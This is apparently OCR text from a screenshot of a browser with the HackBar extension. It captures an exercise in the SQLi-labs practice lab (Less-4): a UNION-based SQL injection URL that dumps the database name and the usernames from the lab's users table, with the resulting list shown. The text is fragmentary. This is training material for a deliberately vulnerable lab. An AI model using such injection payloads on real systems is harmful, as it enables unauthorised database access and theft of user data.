 Welcome Dhakkan
Your Login name:security
Your
.113.109 umb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
RL
http://45.32.113.109:37846/Less-4/?id=-1%22)%20union%20select%20
L
1,database(),group_concat(username) from users %23
e
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1